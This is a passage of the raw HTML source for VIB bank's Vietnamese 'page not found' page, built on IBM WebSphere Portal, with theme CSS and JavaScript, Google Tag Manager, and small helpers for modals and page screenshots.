

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://amc.vib.com.vn/moi-truong-lam-viec/moi-truong-lam-viec-1108.htm
body_size: 28430
content:
<!DOCTYPE html>
<!--[if lte IE 8]><html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="vi"> <!--<![endif]-->
<head>	
    <meta charset="utf-8">
	<meta http-equiv="x-ua-compatible" content="ie=edge;IE=9;IE=8;">
	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
	<meta name="author" content="Vietnam International Commercial Joint Stock Bank">
		
	<meta name="robots" content="index, follow">		
	<base href="https://www.vib.com.vn/vn/page-404/!ut/p/z0/04_Sj9CPykssy0xPLMnMz0vMAfIjo8ziPQPdHT08LAwMPbwNXA3MvD0tXYzNvY1NLE30C7IdFQGvXMHS/">
<title>Không tìm thấy trang | VIB</title>


<link id="com.ibm.lotus.NavStateUrl" rel="alternate" href="/vn/page-404/!ut/p/z0/04_Sj9CPykssy0xPLMnMz0vMAfIjo8ziPQPdHT08LAwMPbwNXA3MvD0tXYzNvY1NLE30C7IdFQGvXMHS/" />


<link rel="shortcut icon" type="image/x-icon" href="/favicons/favicon.ico">
<link rel="apple-touch-icon" type="image/png" sizes="167x167" href="/favicons/favicon-167x167.png">
<link rel="apple-touch-icon" type="image/png" sizes="180x180" href="/favicons/favicon-180x180.png">
<link rel="icon" type="image/png" sizes="48x48" href="/favicons/favicon-48x48.png"> 
<link rel="icon" type="image/png" sizes="192x192" href="/favicons/favicon-192x192.png">
<!-- Place favicon.ico in the root directory -->
	<!-- Place favicon.ico in the root directory --><!--<link rel="preload" href_noload="/wps/contenthandler/!ut/p/digest!RD4kfWiswVY0SIBlY6AFOw/dav/themelist/VIB-ver-04/vib/dist/css/main_custom.css">-->
		<!--[if gt IE 8]><!--><!-- <link rel="preload" href_noload="/wps/contenthandler/!ut/p/digest!RD4kfWiswVY0SIBlY6AFOw/dav/themelist/VIB-ver-04/vib/dist/css/tablet.css" media="screen and (min-width: 768px)">-->
		 <!-- <link rel="preload" href_noload="/wps/contenthandler/!ut/p/digest!RD4kfWiswVY0SIBlY6AFOw/dav/themelist/VIB-ver-04/vib/dist/css/desktop.css" media="screen and (min-width: 992px)">-->
    <!-- <link rel="preload" href_noload="/wps/contenthandler/!ut/p/digest!RD4kfWiswVY0SIBlY6AFOw/dav/themelist/VIB-ver-04/vib/dist/css/customh2_nologo.css">-->
<link rel="apple-touch-icon" href="/favicons/favicon-57.png">
	<link rel="apple-touch-icon" sizes="76x76" href="/favicons/favicon-76.png">
	<link rel="apple-touch-icon" sizes="120x120" href="/favicons/favicon-120.png">
	<link rel="apple-touch-icon" sizes="152x152" href="/favicons/favicon-152.png">
	<link rel="preload" href_noload="/wps/contenthandler/!ut/p/digest!1NMVZctJpOx_TTdxeqsNsg/dav/fs-type1/themes/VIB-ver-04/2023/collection.css?soffset=0&amp;eoffset=18&amp;themeID=ZJ_8GHEH001L0GR20AU0O3ODJ1012&amp;locale=en&amp;t=text%2Fcss&amp;lm=1654157894000&amp;entry=wp_toolbar_common__0.0%3Ahead_css&amp;entry=wp_dialog_css__0.0%3Ahead_css&amp;entry=wp_toolbar_logo__0.0%3Ahead_css&amp;entry=wp_theme_portal_edit_85__0.0%3Ahead_css&amp;entry=wp_theme_portal_85__0.0%3Ahead_css&amp;entry=wp_portlet_css__0.0%3Ahead_css&amp;entry=wp_toolbar_common_actionbar__0.0%3Ahead_css&amp;entry=wp_simple_contextmenu_css__0.0%3Ahead_css&amp;entry=wp_toolbar_actionbar__0.0%3Ahead_css&amp;entry=wp_ic4_wai_resources__0.0%3Ahead_css&amp;entry=wp_draft_page_ribbon__0.0%3Ahead_css&amp;entry=wp_toolbar_sitepreview__0.0%3Ahead_css&amp;entry=wp_toolbar_moremenu__0.0%3Ahead_css&amp;entry=wp_status_bar__0.0%3Ahead_css&amp;entry=wp_toolbar_projectmenu__0.0%3Ahead_css&amp;entry=wp_analytics_aggregator__0.0%3Ahead_css&amp;entry=wp_oob_sample_styles__0.0%3Ahead_css" type="text/css"/><link rel="alternate" id="head_css_deferred" href="/wps/contenthandler/!ut/p/digest!1NMVZctJpOx_TTdxeqsNsg/dav/fs-type1/themes/VIB-ver-04/2023/collection.css?soffset=0&amp;eoffset=7&amp;themeID=ZJ_8GHEH001L0GR20AU0O3ODJ1012&amp;locale=en&amp;t=text%2Fcss&amp;lm=1654157892000&amp;entry=wp_contextmenu_css__0.0%3Ahead_css&amp;entry=wp_federated_documents_picker__0.0%3Ahead_css&amp;entry=wp_analytics_tags__0.0%3Ahead_css&amp;entry=wp_dnd_css__0.0%3Ahead_css&amp;entry=wcm_inplaceEdit__0.0%3Ahead_css&amp;entry=wp_content_targeting_cam__0.0%3Ahead_css&amp;deferred=true"/><script type="text/javascript">var djConfig={"baseUrl":"_dojo/v1.9/dojo/","locale":"en","isDebug":false,"debugAtAllCosts":false,"parseOnLoad":false,"afterOnLoad":false,"has":{"dojo-bidi":true},"modulePaths":{"com":"/wps/themeModules/js/com","ibm":"/wps/themeModules/js/ibm","pagebuilder":"/wps/themeModules/modules/pagebuilder/js","portalclient":"/wps/themeModules/modules/portalclient/js","asa":"/wps/themeModules/modules/asa/js","contentmapping":"/wps/themeModules/modules/contentmapping/js","federation":"/wps/themeModules/modules/federation/js"}};djConfig.locale=djConfig.locale.replace(/_/g, "-").replace(/iw/, "he").toLowerCase();(function(){if (typeof(wpModules) == 'undefined') wpModules = {}; if (typeof(wpModules.state) == 'undefined') wpModules.state = {}; if (typeof(wpModules.state.page) == 'undefined') wpModules.state.page = {};wpModules.state.page._initial=[{"nsuri":"http://www.ibm.com/xmlns/prod/websphere/portal/publicparams","name":"selection","value":["Z6_IQGAHH801HK0E06KI9D37K3494"]},{"nsuri":"http://www.ibm.com/xmlns/prod/websphere/portal/publicparams","name":"labelMappings","value":["Z6_JA5I1C82K8T9D0AEM0KGON30Q5","Z6_IQGAHH801HK0E06KI9D37K3494","Z6_000000000000000000000000A0","Z6_IQGAHH801HK0E06KI9D37K3494","Z6_IQGAHH801HK0E06KI9D37K3494","Z6_000000000000000000000000A0"]},{"nsuri":"http://www.ibm.com/xmlns/prod/websphere/portal/publicparams","name":"expansions","value":["Z6_000000000000000000000000A0","Z6_JA5I1C82K8T9D0AEM0KGON30Q5"]}];wpModules.state.page.selectionPath=['Z6_000000000000000000000000A0','Z6_JA5I1C82K8T9D0AEM0KGON30Q5','Z6_IQGAHH801HK0E06KI9D37K3494'];wpModules.state.page.supportsEditMode=true;wpModules.state.page.supportsToolbar=true;wpModules.state.page.path='';wpModules.state.page.protectedPath='/wps/myportal';wpModules.state.page.publicPath='';})();</script><script type="text/javascript" defer src_noload="/wps/contenthandler/!ut/p/digest!1NMVZctJpOx_TTdxeqsNsg/dav/fs-type1/themes/VIB-ver-04/2023/collection.js?themeID=ZJ_8GHEH001L0GR20AU0O3ODJ1012&amp;locale=en&amp;t=text%2Fjavascript&amp;lm=1654157894000&amp;entry=wp_client_main__0.0%3Ahead_js&amp;entry=wp_client_ext__0.0%3Ahead_js&amp;entry=wp_client_logging__0.0%3Ahead_js&amp;entry=wp_client_tracing__0.0%3Ahead_js&amp;entry=wp_modules__0.0%3Ahead_js&amp;entry=wp_photon_dom__0.0%3Ahead_js&amp;entry=wp_toolbar_common__0.0%3Ahead_js&amp;entry=wp_dialog_util__0.0%3Ahead_js&amp;entry=wp_dialog_draggable__0.0%3Ahead_js&amp;entry=wp_dialog_main__0.0%3Ahead_js&amp;entry=wp_a11y__0.0%3Ahead_js&amp;entry=wp_state_page__0.0%3Ahead_js&amp;entry=wp_theme_portal_85__0.0%3Ahead_js&amp;entry=wp_theme_utils__0.0%3Ahead_js&amp;entry=wp_toolbar_viewframe_validator__0.0%3Ahead_js&amp;entry=wp_analytics_aggregator__0.0%3Ahead_js"></script><link rel="alternate" id="head_js_deferred" href="/wps/contenthandler/!ut/p/digest!5qlFSF0TsMiELmE6O2nSkA/dav/fs-type1/themes/VIB-ver-04/2023/collection.js?themeID=ZJ_8GHEH001L0GR20AU0O3ODJ1012&amp;locale=en&amp;t=text%2Fjavascript&amp;lm=1654157892000&amp;entry=dojo_19__0.0%3Ahead_js&amp;entry=dojo_app_19__0.0%3Ahead_js&amp;entry=dojo_fx_19__0.0%3Ahead_js&amp;entry=dojo_dom_19__0.0%3Ahead_js&amp;entry=dojo_dnd_basic_19__0.0%3Ahead_js&amp;entry=dojo_data_19__0.0%3Ahead_js&amp;entry=dojo_selector_lite_19__0.0%3Ahead_js&amp;entry=dijit_19__0.0%3Ahead_js&amp;entry=dojo_dnd_ext_19__0.0%3Ahead_js&amp;entry=dijit_layout_basic_19__0.0%3Ahead_js&amp;entry=dojox_layout_basic_19__0.0%3Ahead_js&amp;entry=dijit_menu_19__0.0%3Ahead_js&amp;entry=dojo_fmt_19__0.0%3Ahead_js&amp;entry=dijit_tree_19__0.0%3Ahead_js&amp;entry=wp_dnd_namespace__0.0%3Ahead_js&amp;entry=wp_dnd_source__0.0%3Ahead_js&amp;entry=dijit_layout_ext_19__0.0%3Ahead_js&amp;entry=dijit_form_19__0.0%3Ahead_js&amp;entry=wp_client_selector__0.0%3Ahead_js&amp;entry=wp_client_dnd__0.0%3Ahead_js&amp;entry=wp_contextmenu_js__0.0%3Ahead_js&amp;entry=wp_dnd_target__0.0%3Ahead_js&amp;entry=wp_dnd_util__0.0%3Ahead_js&amp;entry=wcm_inplaceEdit__0.0%3Ahead_js&amp;deferred=true"/><link id="PmQqglbAmr1" rel="alternate" href="https://www.vib.com.vn/vn/page-404/!ut/p/z0/04_Sj9CPykssy0xPLMnMz0vMAfIjo8ziPQPdHT08LAwMPbwNXA3MvD0tXYzNvY1NLE30C7IdFQGvXMHS/"><script type="text/javascript">(function() {
	var element = document.getElementById("PmQqglbAmr1");
	if (element) {
		wpModules.theme.WindowUtils.baseURL.resolve(element.href);
	}
}());</script><style id="layout-wstate-styles"></style><!--<![endif]-->
	<!--[if (lte IE 8)]>
	<link rel="preload" href_noload="/wps/contenthandler/dav/themelist/VIB-ver-04/css/vib/dist/css//ie8.css">
	<![endif]-->	
	
	<script type="text/javascript" src="https://www.vib.com.vn/static/theme/js/jquery.js?t=220506"></script>
	<script>
		var oDateCheck = new Date();
		var sDateCheck = oDateCheck.getFullYear() + '' +  (oDateCheck.getMonth() + 1) + '' + oDateCheck.getDate() + '' + oDateCheck.getHours() + '' + oDateCheck.getMinutes();
		var alterJQ = document.createElement('script');
		alterJQ.type = 'text/javascript';
		alterJQ.src = 'https://www.vib.com.vn/static/theme/js/jquery.js?t=' + sDateCheck;
		window.jQuery || document.head.appendChild(alterJQ);
	</script>
	
	<script>
		window.dataLayer = window.dataLayer || [];
	</script>	

	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-PS4WLZ');</script>

</head>

<body id="content" class="lotusui30dojo tundra locale_en">	
	<!-- Google Tag Manager -->
	<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-PS4WLZ"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager -->

	<div class="wpthemeFrame">
		<div class="wpthemeMainContent" role="main" aria-label="IBM WebSphere Portal">
			<!-- required - do not remove -->
			<main class="wrapper container-fluid">
			<div style="display:none" id="portletState">{}</div><div id="layoutContainers" class="wpthemeLayoutContainers wpthemeLayoutContainersHidden" >	
				<div class="wpthemeInner">
					<style type="text/css">
 .ibmClearRow { clear:both; }
.hiddenWidgetsContainer{ display:none; margin-bottom:0px; }
.ibm3Col {  float:left; width:32.5%; margin:0 .8% 2px 0 overflow:hidden; position:relative; }
.ibm_rtl .ibm3Col { margin:0 0 5px .8%; }
.ibmRow { width:100%; overflow:hidden; margin-bottom:0px; }
.ibmRowWant { width:100%; margin-bottom:0px; }
.ibmRightCol { margin-right:0px; margin-right:0%; }
@media screen and (max-width: 768px){
    .ibm3Col {  float:none; width:100%; margin:0 .8% 2px 0; overflow:hidden; position:relative; }
}
</style>
<div class="hiddenWidgetsDiv">
<!-- widgets in this container are hidden in the UI by default -->
       <div class='component-container ibmDndRow hiddenWidgetsContainer id-Z7_IQGAHH801HK0E06KI9D37K34P2' name='ibmHiddenWidgets' ></div><div style="clear:both"></div>
</div>
<div class='component-container ibmDndRow ibmRowWant id-Z7_IQGAHH801HK0E06KI9D37K34P6' name='header' ><div class='component-control id-Z7_IQGAHH801HK0E06KI9D37K34P5' ><span id="Z7_IQGAHH801HK0E06KI9D37K34P5"></span><section class="ibmPortalControl wpthemeControl wpthemeHidden a11yRegionTarget" role="region">

	
	
	<div class="asa.portlet asa-hidden" id="asa.portlet.Z7_IQGAHH801HK0E06KI9D37K34P5">
		<span class="asa.portlet.id">Z7_IQGAHH801HK0E06KI9D37K34P5</span>

		

	</div>
	
<!-- start header markup -->
	<header class="wpthemeControlHeader header_removed" role="banner" aria-label="Skin header">
		<div class="wpthemeInner">
			<h2>
				<img class="dndHandle" draggable="true" ondragstart="wpModules.dnd.util.portletDragStart(event, this, this.parentNode, 30, 0);"
				ondragend="wpModules.dnd.util.portletDragEnd(event);" 
				src="" alt=""/>
				<!-- lm-dynamic-title node marks location for dynamic title support -->
 				<span class="lm-dynamic-title asa.portlet.title a11yRegionLabel">Header</span>
			</h2>
			<a aria-haspopup="true" aria-label="Display content menu" role="button"  style="display:none!important" tabindex="0">
				<span title="Display content menu"><img aria-label="Display content menu" alt="" src=""></span>
				<span>
				<!-- start CAM template -->
				<span>
					<div class="wpthemeMenuBorder">
						<!-- define the menu item template inside the "ul" element.  only "css-class", "description", and "title" are handled by the theme's sample javascript. -->
						<ul>
							<li class="${css-class}" role="menuitem" tabindex="-1"><span
								class="wpthemeMenuText">${title}</span></li>
						</ul>
						<div class="verticalMenuPointer pointer"></div>
					</div> <!-- Template for loading -->
					<div style="display:none!important">${loading}</div>
					<!-- Template for submenu -->
					<div style="display:none!important">
						<div style="display:none!important">
							<ul id="${submenu-id}" class="wpthemeMenuDropDown"
								role="menu">
								<li role="menuitem" tabindex="-1"></li>
							</ul>
						</div>
					</div>
				</span>
				<!-- end CAM template -->
			</a>
			<a aria-haspopup="true" aria-label="Display portlet menu" role="button"  class="wpthemeIcon wpthemeMenuFocus" tabindex="0"
                onclick="if (typeof wptheme != 'undefined') wptheme.contextMenu.init({ 'node': this, menuId: 'skinAction', jsonQuery: {'navID':ibmCfg.portalConfig.currentPageOID,'windowID':wptheme.getWindowIDFromSkin(this)}, params: {'alignment':'right'}});"
				onkeydown="javascript:if (typeof i$ != 'undefined' &amp;&amp; typeof wptheme != 'undefined') {if (event.keyCode ==13 || event.keyCode ==32 || event.keyCode==38 || event.keyCode ==40) {wptheme.contextMenu.init(this, 'skinAction', {'navID':ibmCfg.portalConfig.currentPageOID,'windowID':wptheme.getWindowIDFromSkin(this)}); return false;}}">
				<span title="Display portlet menu"><img aria-label="Display portlet menu" alt="" src=""></span>
				
			</a>
		</div>
	</header>
	
	<div class="wpthemeControlBody wpthemeOverflowAuto wpthemeClear"> <!-- lm:control dynamic spot injects markup of layout control -->
	<!-- asa.overlay marks the node that the AsaOverlayWidget will be placed in -->
		<div style="position:relative; z-index: 1;">
			<div class="analytics.overlay" ></div>
		</div>
		




































    
    

    
    

    
    
    





    
    
        
        
            
                
                    
                    
                       
                        
                            <!-- Libraries>VIB20-COMPONENT>Components>Common>01. HTML header lib -->
<script type="text/javascript" src="https://www.vib.com.vn/static/theme/js/load-js-css-utils.min.js"></script>
<!-- Libraries>VIB20-COMPONENT>Components>Common>2023>Theme CSS Base -->
<style>

  img {border: 0 none;vertical-align: middle }.wpthemeControl.wpthemeHidden .wpthemeControlHeader, .asa-hidden, .wpthemeAltText, #simpleMenuTemplate, .wpthemeMenuLoadingText, .wpthemeAnchorSubmenu {display: none }.wpthemeClear {clear: both }.wpthemeSecondaryBanner {display: none }.container-fluid {padding: 0!important }.vib-v2-toolbar-range-sllider .rangeslider__handle:before {content: " ";display: block;position: absolute;width: 40px;height: 37px;left: -32px;top: -30px }.vib-v2-toolbar-range-sllider .rangeslider__handle:after {content: " ";display: block;position: absolute;width: 40px;height: 37px;right: -32px;top: -30px }* {padding: 0;margin: 0;}*, :after, :before {box-sizing: border-box;}body {margin: 0;display: block;}.vib-v2-wrapper_new {width: 100%;max-width: 1100px;position: relative;margin: 0 auto;}.vib-v2-section-header_new02 > .vib-v2-wrapper_new {height: 100%;position: relative;}@media only screen and (max-width: 1000px) {.vib-v2-wrapper_new {padding: 0 20px;position: initial;}.vib-v2-section-header_new.vib-v2-header-scroll .vib-v2-logoVIB {padding-top: 5px!important;}.vib-v2-section-header_new02 .vib-v2-link-search-home, .vib-v2-section-header_new02 .vib-v2-hamburger-menu, .vib-v2-section-header_new .vib-v2-link-search-home, .vib-v2-section-header_new .vib-v2-hamburger-menu, .vib-v2-section-header_new_form .vib-v2-hamburger-menu {right: 20px;display: inline-block;top: 50%!important;transform: translateY(-50%)!important;}}@media only screen and (min-width: 1024px) {body#content .vib-v2-section-header_new .vib-v2-logoVIB:not(.logo-scroll), body#content .vib-v2-section-header_new02 .vib-v2-logoVIB:not(.logo-scroll), body#content .vib-v2-section-header_new_form .vib-v2-logoVIB:not(.logo-scroll) {text-align: center;padding-top: 16px;transition: none !important;}}.vib-v2-main-nav-home {position: absolute;left: 35px;transition: .5s;font-size: 16px;line-height: normal;}@media only screen and (min-width: 769px) and (max-width: 1024px) {.vib-v2-section-header_new02 .vib-v2-link-login-home, .vib-v2-section-header_new02 .vib-v2-link-search-home, .vib-v2-section-header_new02 .vib-v2-link-atm-home, .vib-v2-section-header_new_form .vib-v2-link-login-home, .vib-v2-section-header_new_form .vib-v2-link-search-home, .vib-v2-section-header_new_form .vib-v2-link-atm-home {background-color: transparent!important }}@media only screen and (max-width: 1024px) {.vib-v2-section-header_new02.cc-list {height: 55px!important;}}@media only screen and (max-width: 767px) {.vib-v2-section-header_new_form .vib-v2-ico_logoVIB {margin-top: 0 !important;}}::-webkit-scrollbar {width: 5px !important;background: transparent;}::-webkit-scrollbar-track {-webkit-box-shadow: none;-webkit-border-radius: 3.5px;-moz-border-radius: 3.5px;border-radius: 3.5px;background: transparent;}::-webkit-scrollbar-thumb {-webkit-border-radius: 3.5px;-moz-border-radius: 3.5px;border-radius: 3.5px;background-color: rgba(0, 0, 0, .1) !important;}::-webkit-scrollbar-thumb:hover {background-color: rgba(0, 0, 0, .1) }
    </style>
<link rel="preload" href="https://fonts.googleapis.com/css?family=Inter:200,200i,300,300i,400,400i,500,500i,600,600i,700,700i&subset=vietnamese&display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'">

<link rel="stylesheet" href="/static/theme/css/style_all_old_1.css?v=1" type="text/css">

<style>
.btn.btn_m_light,.btn.btn_s,a.vib-v2-btn-dk01,a.vib-v2-btn-dk02,button.vib-v2-btn-dk01,button.yellow-btn {color: #000;border-radius: 5px;display: inline-block;text-align: center;transition: none;margin: 0 auto;padding: 12px 32px;line-height: 24px;text-decoration: none;border: none;position: relative;z-index: 1;height: auto }.btn.btn_m_light::before,.btn.btn_s::before,a.vib-v2-btn-dk01::before,a.vib-v2-btn-dk02::before,button.vib-v2-btn-dk01::before,button.yellow-btn::before {transition: none;}@media only screen and (max-width: 767px) {.btn.btn_m_light,.btn.btn_s,a.vib-v2-btn-dk01,a.vib-v2-btn-dk02,button.vib-v2-btn-dk01,button.yellow-btn {transition: none !important;}.btn.btn_m_light::before,.btn.btn_s::before,a.vib-v2-btn-dk01::before,a.vib-v2-btn-dk02::before,button.vib-v2-btn-dk01::before,button.yellow-btn::before {transition: none !important;}}
body, .vib-v2-main-nav-home{line-height: 21px;}
</style>

<link rel="stylesheet" href="/static/theme/css/style_all_old_2.css?v=1" type="text/css">

<link rel="stylesheet" href="/static/theme/css/css-common.css?t=1" type="text/css">

<!-- VIB20-COMPONENT>Components>Common>2022>01.Menu Left New 2022 -->
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href="/static/theme/css/menu-left-new-2022.min.css">
<noscript><link rel="stylesheet" href="/static/theme/css/menu-left-new-2022.min.css" type="text/css"></noscript>

<script type="text/javascript" defer src="https://www.vib.com.vn/static/theme/js/add-datastructure-breakcrum.min.js?v=20251106"></script>

<script type="text/javascript" defer src="/wps/wcm/connect/0b449442-a56d-45e3-8e91-85c0c7f5a9a1/disableBodyScroll.js?MOD=AJPERES&amp;CACHEID=ROOTWORKSPACE-0b449442-a56d-45e3-8e91-85c0c7f5a9a1-nzWfL.d"></script>
<style>
.modal-open .modal .modal-content{border-radius:0}.modal-open .modal .modal-content .popup-exit{background:transparent}.modal-open .modal .modal-content .vib-v2-popup-wrapper,.modal-open .modal .modal-content .modal-body{padding:40px 20px 30px 20px!important}.modal-open .modal .modal-content .vib-v2-popup-wrapper h2,.modal-open .modal .modal-content .modal-body h2{font-size:24px!important;font-size:var(--font-title-2-size)!important;font-weight:600!important;font-weight:var(--font-title-2-weight)!important;line-height:28px!important;line-height:var(--font-title-2-height)!important;color:#000;color:var(--color-body)}.modal-open .modal .modal-content .vib-v2-popup-wrapper p,.modal-open .modal .modal-content .modal-body p{font-size:16px!important;font-size:var(--font-body-regular-size)!important;font-weight:400!important;font-weight:var(--font-body-regular-weight)!important;line-height:22px!important;line-height:var(--font-body-regular-height)!important;color:#000;color:var(--color-body)}.modal-open .modal .modal-content .vib-v2-popup-wrapper h3,.modal-open .modal .modal-content .modal-body h3{font-size:20px!important;font-size:var(--font-title-3-size)!important;font-weight:600!important;font-weight:var(--font-title-3-weight)!important;line-height:24px!important;line-height:var(--font-title-3-height)!important;color:#000;color:var(--color-body)}.pop-head-text,.pop-head-text h4,.v2-popup-title h4,.v2-popup-title{font-size:24px!important;font-size:var(--font-title-2-size)!important;font-weight:600!important;font-weight:var(--font-title-2-weight)!important;line-height:28px!important;line-height:var(--font-title-2-height)!important;color:#000;color:var(--color-body);padding-top:0px!important}h4.pop-title-text,.pop-title-text h4{font-size:16px!important;font-size:var(--font-body-bold-size)!important;font-weight:700!important;font-weight:var(--font-body-bold-weight)!important;line-height:22px!important;line-height:var(--font-body-bold-height)!important;color:#000;color:var(--color-body)}.app-icon .popup_android_icon,.app-icon .popup_ios_icon{width:35px;height:35px}.popup_ios_icon{background:url(https://www.vib.com.vn/wps/wcm/connect/dfbf5a65-f1f7-44c3-bd0f-3a345b58d6ba/icon_popup_ios.png?MOD=AJPERES&attachment=true&id=1642394012319) center center no-repeat;background:var(--icon_popup_ios) center center no-repeat;background-size:35px}.popup_ios_icon:hover{background:url(https://www.vib.com.vn/wps/wcm/connect/9aa2ba0d-16d8-43f0-9831-1b6ec689a500/icon_popup_ios_hover.png?MOD=AJPERES&attachment=true&id=1642394029741) center center no-repeat!important;background:var(--icon_popup_ios_hover) center center no-repeat!important;background-size:35px!important}.popup_android_icon{background:url(https://www.vib.com.vn/wps/wcm/connect/a722d7e2-8545-49b2-927e-2e9969d896a6/icon_popup_android.png?MOD=AJPERES&attachment=true&id=1642393989899) center center no-repeat;background:var(--icon_popup_android) center center no-repeat;background-size:35px}.popup_android_icon:hover{background:url(https://www.vib.com.vn/wps/wcm/connect/c8632465-8d2f-485f-8ba4-c5ee4cd0d864/icon_popup_android_hover.png?MOD=AJPERES&attachment=true&id=1642394049357) center center no-repeat!important;background:var(--icon_popup_android_hover) center center no-repeat!important;background-size:35px!important}
</style>
<!--right menu login VIB20-COMPONENT>Components>Common>2022>02.Menu Right New 2022 -->
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://www.vib.com.vn/static/theme/css/menu-right-new-2022.min.css?t=20230317">
<noscript><link rel="stylesheet" href="https://www.vib.com.vn/static/theme/css/menu-right-new-2022.min.css?t=20230317" type="text/css"></noscript>

<!--VIB20-COMPONENT>Components>Common>2022>Mix>header-tab-css-->
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href="/wps/wcm/connect/ba86ccc1-6ed8-41d0-b155-15be2641a17b/header-tab-css.min.css?MOD=AJPERES&amp;CONVERT_TO=url&amp;CACHEID=ROOTWORKSPACE-ba86ccc1-6ed8-41d0-b155-15be2641a17b-ot6PFjn&t=20230428" type="text/css">
<noscript><link rel="stylesheet" href="/wps/wcm/connect/ba86ccc1-6ed8-41d0-b155-15be2641a17b/header-tab-css.min.css?MOD=AJPERES&amp;CONVERT_TO=url&amp;CACHEID=ROOTWORKSPACE-ba86ccc1-6ed8-41d0-b155-15be2641a17b-ot6PFjn&t=20230428" type="text/css"></noscript>
<!-- Libraries>VIB20-COMPONENT>Components>Common>2022>About us>About Us CSS -->
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href="/wps/wcm/connect/65564df7-0003-4913-ad0b-d1bcb8b12622/about-us-css-032025.css?MOD=AJPERES&amp;CONVERT_TO=url&amp;CACHEID=ROOTWORKSPACE-65564df7-0003-4913-ad0b-d1bcb8b12622-pmkiX-r" type="text/css">
<noscript><link rel="stylesheet" href="/wps/wcm/connect/65564df7-0003-4913-ad0b-d1bcb8b12622/about-us-css-032025.css?MOD=AJPERES&amp;CONVERT_TO=url&amp;CACHEID=ROOTWORKSPACE-65564df7-0003-4913-ad0b-d1bcb8b12622-pmkiX-r" type="text/css"></noscript>
<style>body#content .common-modal .vib-v2-popup-form-otp{padding-bottom:30px}body#content .common-modal .modal-body{padding:0!important}@media only screen and (max-width:1000px){body#content .modal .modal-dialog{margin:0;max-width:100vw}body#content.modal-open .modal .modal-content{border-radius:0;left:0}}
</style>
<div class="modal fade common-modal" role="dialog" aria-hidden="true" style="display: none;">
  <div class="modal-dialog">
    <!-- Modal content-->
    <div class="modal-content">
      <div class="popup-exit" data-dismiss="modal">
        <i class="icon-popup-exit"></i>
      </div>
      <div class="vib-v2-popup-form-otp">
        <span class="txt_r_s title modal-title"></span>
        <div class="modal-body"></div>
      </div>
    </div>
  </div>
</div>
<script type="text/javascript">
function showModal(htmlTitle, htmlBody) {
	var $modal = $('.common-modal');
	$modal.find('.modal-title').html(htmlTitle)
	$modal.find('.modal-body').html(htmlBody)
	$modal.modal();
};
</script>

<script>
	function captureScreenToBase64(callback) {
		try {
			loadScript("https://www.vib.com.vn/static/theme/js/lib/html2canvas.min.js", function(){
				try {
						let div = document.getElementById('content');
						html2canvas(div).then(
							function (canvas) {
								typeof callback === 'function' ? callback(canvas.toDataURL('image/jpeg', 0.8)) : '';
							}
						)
				} catch(e) {
					console.log(e);
				} 
			});
		} catch(ex) {
			console.log(ex);
		} 
	};
</script>
<!-- Libraries>VIB20-COMPONENT>Components>Common>15. Include Select Box -->
<script language="javascript">
		function datetimeAimation(e){
			$.each($(e),function(i,el){
				$(this).change(function(){
					if($(this).val()==''||$(this).val()==' '){
						$(this).closest('.select_ocb').removeClass('focus');
					}else{
